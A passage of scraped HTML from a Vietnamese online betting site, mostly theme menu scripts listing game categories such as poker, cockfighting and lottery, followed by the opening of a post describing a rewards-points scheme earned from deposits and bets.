\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1eafn c\u00e1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"B\u1eafn c\u00e1 - Vegas Empire\" title=\"B\u1eafn c\u00e1\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/ban-ca-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" title=\"B\u1eafn c\u00e1\">B\u1eafn c\u00e1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"X\u00f3c \u0111\u0129a\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X\u00f3c \u0111\u0129a - Vegas Empire\" title=\"X\u00f3c \u0111\u0129a\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/XOC-DIA-3-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" title=\"X\u00f3c \u0111\u0129a\">X\u00f3c \u0111\u0129a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sicbo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sicbo - Vegas Empire\" title=\"Sicbo\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/SICBO-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" title=\"Sicbo\">Sicbo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0110\u00e1 g\u00e0 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0110\u00e1 g\u00e0 online - Vegas Empire\" title=\"\u0110\u00e1 g\u00e0 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/COCK-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" title=\"\u0110\u00e1 g\u00e0 online\">\u0110\u00e1 g\u00e0 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00f4 \u0111\u1ec1 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"L\u00f4 \u0111\u1ec1 online - Vegas Empire\" title=\"L\u00f4 \u0111\u1ec1 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/LO6-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" title=\"L\u00f4 \u0111\u1ec1 online\">L\u00f4 \u0111\u1ec1 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_bcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_bcd","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_bcd" id="tdi_3_999" data-td_block_id="tdi_2_bcd" data-td_filter_value="" href="https://vegas-empire.com/tro-choi/">All</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_4_f9d" data-td_block_id="tdi_2_bcd" data-td_filter_value="95" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_5_449" data-td_block_id="tdi_2_bcd" data-td_filter_value="108" href="https://vegas-empire.com/tro-choi/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_6_9c6" data-td_block_id="tdi_2_bcd" data-td_filter_value="94" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_7_9d6" data-td_block_id="tdi_2_bcd" data-td_filter_value="96" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_8_993" data-td_block_id="tdi_2_bcd" data-td_filter_value="1" href="https://vegas-empire.com/tro-choi/poker/">Poker</a><a class="mega-menu-sub-cat-tdi_2_bcd"  id="tdi_9_a99" data-td_block_id="tdi_2_bcd" data-td_filter_value="93" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></div></div><div id=tdi_2_bcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/esport/" rel="bookmark" class="td-image-wrap " title="Esport" ><img class="entry-thumb" src="[data-uri]" alt="Cược Esport - Vegas Empire" title="Esport" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/11/esport-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/esport/" rel="bookmark" title="Esport">Esport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" class="td-image-wrap " title="Cược Thể thao" ><img class="entry-thumb" src="[data-uri]" alt="Cược Thể thao - Vegas Empire" title="Cược Thể thao" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/TT-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" title="Cược Thể thao">Cược Thể thao</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" class="td-image-wrap " title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" ><img class="entry-thumb" src="[data-uri]" alt="Poker - Vegas Empire" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/POKER-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino">Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" class="td-image-wrap " title="Long Hổ" ><img class="entry-thumb" src="[data-uri]" alt="Long Hổ - Vegas Empire" title="Long Hổ" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/LONG-HO-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" title="Long Hổ">Long Hổ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_bcd" data-td_block_id="tdi_2_bcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_bcd" data-td_block_id="tdi_2_bcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vegas-empire.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Đổi thưởng" class="entry-crumb" href="https://vegas-empire.com/doi-thuong/">Đổi thưởng</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Đổi thưởng</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1294" class="post-1294 post type-post status-publish format-standard category-doi-thuong" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://vegas-empire.com/doi-thuong/">Đổi thưởng</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Đổi thưởng</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-29T13:45:17+07:00" >29 Tháng Sáu, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng&url=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F&via=Vegas+Empire+%7C+Nh%C3%A0+C%C3%A1i+Uy+T%C3%ADn+H%C3%A0ng+%C4%90%E1%BA%A7u+Ch%C3%A2u+%C3%81">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vegas-empire.com/doi-thuong-post/&amp;media=&description=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C4%90%E1%BB%95i+th%C6%B0%E1%BB%9Fng %0A%0A https://vegas-empire.com/doi-thuong-post/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2 style="text-align: justify;"><b>THÔNG TIN ĐIỂM THƯỞNG</b></h2>
<p style="text-align: justify;">VEGAS EMPIRE xin được giới thiệu Chương trình điểm thưởng mới năm 2017, nhằm cảm ơn sự ủng hộ và quan tâm của Quý khách suốt thời gian qua.</p>
<p style="text-align: justify;">Chương trình này là một trong những chương trình nhằm đề cao lợi ích tốt nhất và mang lại trải nghiệm thú vị với những món quà tinh tế mà VEGAS EMPIRE dành tặng cho Quý khách.</p>
<h2 style="text-align: justify;"><b>CÁCH THỨC THAM GIA</b></h2>
<p style="text-align: justify;">Ngay sau khi tài khoản được tạo thành công, hệ thống sẽ tự động thiết lập tài khoản điểm thưởng cho Quý khách ngay lập tức.</p>
<h2 style="text-align: justify;"><b>TÍCH LŨY VÀ QUY ĐỔI</b></h2>
<p style="text-align: justify;">Kể từ ngày 17/10/2017, điểm thưởng của Quý khách sẽ được áp dụng cách tính phương thức mới như sau: Hệ thống sẽ dựa vào khoản tiền nạp và tổng tiền cược mà cập nhật số điểm thưởng Quý khách đã đạt được.</p>
